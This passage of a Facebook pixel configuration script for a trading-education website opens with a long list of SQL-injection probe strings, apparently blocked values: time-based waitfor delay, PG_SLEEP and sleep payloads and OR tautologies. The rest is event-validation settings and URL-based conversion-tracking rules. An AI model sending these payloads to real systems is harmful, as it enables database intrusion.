2+628-628-1=0+0+0+1 --","\u0040\u0040CBHqP","4boeqZsy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+982-982-1=0+0+0+1 --","-1\\' OR 2+523-523-1=0+0+0+1 or \\'fU2ab2vg\\'=\\'","-1\\' OR 2+322-322-1=0+0+0+1 --","-1 OR 2+31-31-1=0+0+0+1 --","-1 OR 2+593-593-1=0+0+0+1","\u0040\u00402cHGm","ilZmXdSS\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+66-66-1=0+0+0+1 --","-1\\' OR 2+75-75-1=0+0+0+1 or \\'qDzhxEGh\\'=\\'","-1\\' OR 2+914-914-1=0+0+0+1 --","-1 OR 2+658-658-1=0+0+0+1 --","-1 OR 2+803-803-1=0+0+0+1","\u0040\u0040RMBfz","iqMydrfu\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+329-329-1=0+0+0+1 --","-1\\' OR 2+50-50-1=0+0+0+1 or \\'iPg73l75\\'=\\'","-1\\' OR 2+237-237-1=0+0+0+1 --","-1 OR 2+20-20-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1","\u0040\u0040BTUtJ","pWzemmDX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+449-449-1=0+0+0+1 --","-1\\' OR 2+452-452-1=0+0+0+1 or \\'XdhKrP9g\\'=\\'","-1\\' OR 2+373-373-1=0+0+0+1 --","-1 OR 2+126-126-1=0+0+0+1","-1 OR 2+645-645-1=0+0+0+1 --","\u0040\u0040KamXr","oxS6QmyN\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+717-717-1=0+0+0+1 --","-1\\' OR 2+80-80-1=0+0+0+1 or \\'2f9feUpU\\'=\\'","-1\\' OR 2+720-720-1=0+0+0+1 --","-1 OR 2+282-282-1=0+0+0+1","-1 OR 2+575-575-1=0+0+0+1 --","\u0040\u0040nR0GB","k2ekipQf\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+110-110-1=0+0+0+1 --","\u0040\u0040NjZvR","-1\\' OR 2+841-841-1=0+0+0+1 or \\'LL3IEoJc\\'=\\'","-1\\' OR 2+350-350-1=0+0+0+1 --","\u0040\u0040cGdKG","-1 OR 2+757-757-1=0+0+0+1","-1 OR 2+964-964-1=0+0+0+1 --","\u0040\u0040Gu9xP","upHdYS2u\\') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","DYBxJGLg\\'; waitfor delay \\'0:0:15\\' --","18fc9NQD\\'; waitfor delay \\'0:0:15\\' --","stjlFvrd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+880-880-1=0+0+0+1 --","-1\\' OR 2+153-153-1=0+0+0+1 --","-1\\' OR 2+492-492-1=0+0+0+1 or \\'qXJ9GZ5q\\'=\\'","-1\\\" OR 2+392-392-1=0+0+0+1 --","-1 OR 2+943-943-1=0+0+0+1","-1\\' OR 2+867-867-1=0+0+0+1 or \\'PRqn5mLc\\'=\\'","-1 OR 2+286-286-1=0+0+0+1 --","-1\\' OR 2+998-998-1=0+0+0+1 --","-1 OR 2+720-720-1=0+0+0+1","-1 OR 2+569-569-1=0+0+0+1 --","-1\\\" OR 2+921-921-1=0+0+0+1 --","-1\\' OR 2+76-76-1=0+0+0+1 or \\'hLRNt4Rn\\'=\\'","-1\\' OR 2+906-906-1=0+0+0+1 --","-1 OR 2+986-986-1=0+0+0+1","-1 OR 2+41-41-1=0+0+0+1 --","\u0040\u00401G4dn","\u0040\u0040TVXOV","yl93SXGY\\'; waitfor delay \\'0:0:15\\' --","imrw2VQM\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004040hdG","-1\\\" OR 2+275-275-1=0+0+0+1 --","-1\\' OR 2+255-255-1=0+0+0+1 or \\'O0NhpZ9Z\\'=\\'","-1 OR 2+49-49-1=0+0+0+1","-1\\' OR 2+115-115-1=0+0+0+1 or \\'x54BABdD\\'=\\'","-1\\' OR 2+760-760-1=0+0+0+1 --","-1\\\" OR 2+148-148-1=0+0+0+1 --","-1 OR 2+729-729-1=0+0+0+1 --","-1\\' OR 2+550-550-1=0+0+0+1 --","-1 OR 2+403-403-1=0+0+0+1","-1 OR 2+644-644-1=0+0+0+1 --","a80dfy3b\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+445-445-1=0+0+0+1 --","-1\\' OR 2+331-331-1=0+0+0+1 or \\'UnZTsJqx\\'=\\'","-1 OR 2+109-109-1=0+0+0+1","-1\\' OR 2+950-950-1=0+0+0+1 --","-1 OR 2+759-759-1=0+0+0+1 --","\u0040\u0040ZP5sd","Z3l6yLJd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+225-225-1=0+0+0+1 --","-1\\' OR 2+910-910-1=0+0+0+1 or \\'QXPwjnsK\\'=\\'","-1\\' OR 2+111-111-1=0+0+0+1 --","-1 OR 2+78-78-1=0+0+0+1","-1 OR 2+580-580-1=0+0+0+1 --","\u0040\u0040VX16W","GGOi4hP4\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+757-757-1=0+0+0+1 --","-1\\' OR 2+61-61-1=0+0+0+1 or \\'WAEZ1lYG\\'=\\'","-1\\' OR 2+213-213-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1 --","-1 OR 2+290-290-1=0+0+0+1","\u0040\u0040XSImX","\u0040\u0040i7HkX","XZ9L6uis\\'; waitfor delay \\'0:0:15\\' --","GLv3a18Y\\') OR 49=(SELECT 49 FROM PG_SLEEP(15))--","MdQ8kqgz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+464-464-1=0+0+0+1 or \\'TmEesSLz\\'=\\'","-1\\' OR 2+52-52-1=0+0+0+1 --","-1 OR 2+604-604-1=0+0+0+1","-1 OR 2+688-688-1=0+0+0+1 --","-1\\\" OR 2+236-236-1=0+0+0+1 --","-1\\' OR 2+14-14-1=0+0+0+1 or \\'Wr6a6m04\\'=\\'","-1 OR 2+441-441-1=0+0+0+1","-1\\' OR 2+861-861-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","\u0040\u0040K720Y","1\\'\\\"","sNC9zkNA\\'; waitfor delay \\'0:0:15\\' --","1 waitfor delay \\'0:0:15\\' --","0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+434-434-1=0+0+0+1 or \\'KDG2ymSv\\'=\\'","-1\\' OR 2+953-953-1=0+0+0+1 --","-1 OR 2+157-157-1=0+0+0+1","-1 OR 2+453-453-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("841178052635402", "EventValidation", true);
config.set("841178052635402", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("841178052635402", "ProtectedDataMode", true);
config.set("841178052635402", "ccRuleEvaluator", {"ccRules":[{"id":"370840366851345","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.simplertrading.com\/true-replay\/"}}]}]}},{"id":"402265043533208","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"simplertrading.com\/checkout\/order-received"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"1309312552486342"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}}]}]},"id":"1475858389132199"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24952889331049667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25085116931110698"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25349342904695237"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24952339737757932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32678054295141597"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24884895181193066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/login"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"25201564686191655"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25129199426716168"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8002948836426240"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7867597336605979"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714268201939077"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7638129582875007"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7414196445330301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"options"}}]},{"url":{"i_contains":""}}]},"id":"6162148217248072"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5726557824138067"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5947106175365287"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388051104562453"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8961340653908315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading.com"}}]},{"url":{"i_contains":""}}]},"id":"5922292747888531"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617564878354248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/patterns"}},{"url":{"i_contains":"\/trade-alerts\/chart-patterns"}}]},{"url":{"i_contains":""}}]},"id":"5810265485761803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"targeting-returns-replay"}}]},{"url":{"i_contains":""}}]},"id":"6276448395722774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/targeting-returns"}}]}]},"id":"6183713701673236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/target-returns"}}]},{"url":{"i_contains":""}}]},"id":"5600386886731796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day"}},{"url":{"i_contains":"sdt-typ"}},{"url":{"i_contains":"\/trading-rooms\/daytrading"}},{"url":{"i_contains":"\/day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5643295805740199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daytrading-course"}}]},{"url":{"i_contains":""}}]},"id":"5847837585279246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/avoid-day-trading-mistakes"}},{"url":{"i_contains":"\/bdti"}},{"url":{"i_contains":"start-daytrading"}}]},{"url":{"i_contains":""}}]},"id":"6632388603454272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-ct\/"}},{"url":{"i_contains":"webinar-confirmation-ct"}},{"url":{"i_contains":"\/webinar-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"5536514386426669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/tg-watkins\/"}},{"url":{"i_contains":"\/traders\/tg-watkins"}}]},{"url":{"i_contains":""}}]},"id":"5669589506467072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5640040619417577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/moxie-mastery"}},{"url":{"i_contains":"\/join\/moxie-mastery-ct"}}]},{"url":{"i_contains":""}}]},"id":"8304597556279614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-class-ct"}},{"url":{"i_contains":"\/moxie-class"}}]},{"url":{"i_contains":""}}]},"id":"5201246709979472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-system-course"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb"}}]},{"url":{"i_contains":""}}]},"id":"5829419123763808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"simple-secret"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/simple-secret-fb"}}]},{"url":{"i_contains":""}}]},"id":"5903094083081955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"8431154750260021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trial-sth"}},{"url":{"i_contains":"\/options\/trial-sth\/"}},{"url":{"i_contains":"\/options\/trial-sth"}}]},{"url":{"i_contains":""}}]},"id":"8758252624199767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5410836295709147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/store"}},{"url":{"i_contains":"\/courses\/"}},{"url":{"i_contains":"\/indicators\/"}},{"url":{"i_contains":"\/product-category\/indicators"}},{"url":{"i_contains":"\/product-category\/courses"}},{"url":{"i_contains":"\/indicators"}},{"url":{"i_contains":"\/product-category\/"}}]},{"url":{"i_contains":""}}]},"id":"5637765416304499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5660698317332826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5697814013587346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/options-trial-typ\/"}},{"url":{"i_contains":"\/opt-in\/options-trial-typ"}}]},{"url":{"i_contains":""}}]},"id":"8383194241722968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day-trial30\/"}},{"url":{"i_contains":"\/day-trial30"}},{"url":{"i_contains":"day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5771012579622140"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard\/"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"5722285714556813"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"result=success"}},{"url":{"i_contains":"success"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"optin"}}]},{"url":{"i_contains":""}}]},"id":"5643513449058246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5903755363022987"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/ "}},{"url":{"i_contains":"\/profits-ct"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"profits-ct2"}},{"url":{"i_contains":"\/profits"}}]},{"url":{"i_contains":""}}]},"id":"5824264860927389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/"}},{"url":{"i_contains":"\/profits-ct\/"}},{"url":{"i_contains":"\/stacked-profits-typ\/"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"\/profits"}},{"url":{"i_contains":"\/stacked-profits-typ"}}]},{"url":{"i_contains":""}}]},"id":"5635664713185348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"\/sas-fb\/"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas0\/"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5706113496103511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5835962059789159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas0"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5810875018970101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas-ct\/"}},{"url":{"i_contains":"\/sas-ct"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5827546113965277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options\/trial-2\/"}},{"url":{"i_contains":"options\/o-trial\/"}},{"url":{"i_contains":"\/o-trial-"}},{"url":{"i_contains":"o-trial-fb"}},{"url":{"i_contains":"options-gold-"}},{"url":{"i_contains":"options-gold-fb"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/trial-2"}}]},{"url":{"i_contains":""}}]},"id":"6395680033794918"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"\/growth\/"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"growth-"}},{"url":{"i_contains":"\/typ-sam"}},{"url":{"i_contains":"\/growth"}}]},{"url":{"i_contains":""}}]},"id":"5558406914227348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"sam-trial"}},{"url":{"i_contains":"sam-trial-rb"}}]},{"url":{"i_contains":""}}]},"id":"6522715504421777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial-rb\/"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"\/sam-trial"}}]},{"url":{"i_contains":""}}]},"id":"5777405522297584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"freedom-ct"}},{"url":{"i_contains":"\/freedom"}}]},{"url":{"i_contains":""}}]},"id":"5987315374632260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"\/freedom"}},{"url":{"i_contains":"\/freedom-ct"}}]},{"url":{"i_contains":""}}]},"id":"5633047260064423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/report-fb"}},{"url":{"i_contains":"\/join\/report-ga\/"}},{"url":{"i_contains":"\/join\/report\/"}},{"url":{"i_contains":"mem"}},{"url":{"i_contains":"\/mary-ellen"}},{"url":{"i_contains":"\/opt-in\/smatyp"}},{"url":{"i_contains":"\/join\/report"}}]},{"url":{"i_contains":""}}]},"id":"5676841002411737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pattern-ga\/"}},{"url":{"i_contains":"\/pattern-yt\/"}},{"url":{"i_contains":"\/pattern-fb\/"}},{"url":{"i_contains":"\/pattern-ga"}},{"url":{"i_contains":"\/pattern-yt"}},{"url":{"i_contains":"\/pattern-fb"}}]},{"url":{"i_contains":""}}]},"id":"5560404100679832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-understanding-options\/"}},{"url":{"i_contains":"\/understanding-options-"}},{"url":{"i_contains":"\/typ-understanding-options"}}]},{"url":{"i_contains":""}}]},"id":"6072688072762900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/john-carter\/"}},{"url":{"i_contains":"\/traders\/john-carter"}}]},{"url":{"i_contains":""}}]},"id":"8697161013659902"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-sam\/"}},{"url":{"i_contains":"\/typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"5503243243121131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/quickstart-fb\/"}},{"url":{"i_contains":"\/quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5720290464684998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-3\/"}},{"url":{"i_contains":"\/win-3\/"}}]},{"url":{"i_contains":""}}]},"id":"6018860991510472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win\/"}},{"url":{"i_contains":"\/win"}}]},{"url":{"i_contains":""}}]},"id":"5671379752951083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-2\/"}},{"url":{"i_contains":"\/win-2"}}]},{"url":{"i_contains":""}}]},"id":"5645563645498909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-star-ebook-ct\/"}},{"url":{"i_contains":"five-success-ct2\/"}},{"url":{"i_contains":"high-prob"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"5-star-ebook"}}]},{"url":{"i_contains":""}}]},"id":"6412201908794321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay\/"}},{"url":{"i_contains":"\/traders\/danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"5636462246440027"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"6393456664016711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"5701389249956121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"5531428716946716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5807632319258452"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5555818764540549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5838880369476743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5584761788309885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5613404418778379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"confirmation"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5765231833544544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5868824969830279"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cart\/"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5471335079570721"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout "}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"\/confirmation"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5436337869828547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/henry-gambell\/"}},{"url":{"i_contains":"\/traders\/henry-gambell"}}]},{"url":{"i_contains":""}}]},"id":"8500214983384549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/key-replay"}}]},{"url":{"i_contains":""}}]},"id":"5451396524973094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/kody-ashmore"}}]},{"url":{"i_contains":""}}]},"id":"5545468915502939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/mary-ellen-mcgonagle"}}]},{"url":{"i_contains":""}}]},"id":"5927622233951198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/allison-ostrander"}}]},{"url":{"i_contains":""}}]},"id":"6396236873726948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chandler-horton"}}]},{"url":{"i_contains":""}}]},"id":"8616139638403893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/sam-shames"}}]},{"url":{"i_contains":""}}]},"id":"5695760670462262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/taylor-horton"}}]},{"url":{"i_contains":""}}]},"id":"8227147370690660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/joe-rokop"}}]},{"url":{"i_contains":""}}]},"id":"5494702743929821"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chris-b"}}]},{"url":{"i_contains":""}}]},"id":"5480614002015758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/bruce-marshall"}}]},{"url":{"i_contains":""}}]},"id":"5319716054824623"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/raghee-horner"}}]},{"url":{"i_contains":""}}]},"id":"8194834800558166"},{"rule":{"and":[{"event":{"eq":"Login"}}]},"id":"6186233321392676"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8507048285975602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/option-trial30-"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/gold"}},{"url":{"i_contains":"\/options-trial-typ"}},{"url":{"i_contains":"\/options-trial"}},{"url":{"i_contains":"\/join\/options"}},{"url":{"i_contains":"optionsgold"}}]},{"url":{"i_contains":""}}]},"id":"5804126512938900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/time-your-exits"}}]},{"url":{"i_contains":""}}]},"id":"7814743911931269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading"}}]},{"url":{"i_contains":""}}]},"id":"5535559089828546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5330466057039337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"login"}},{"url":{"i_contains":"account"}},{"url":{"i_contains":"chat.simplertrading"}},{"url":{"i_contains":"chat"}}]},{"url":{"i_contains":""}}]},"id":"7628538037218315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5043438079098320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5862801957067265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"ty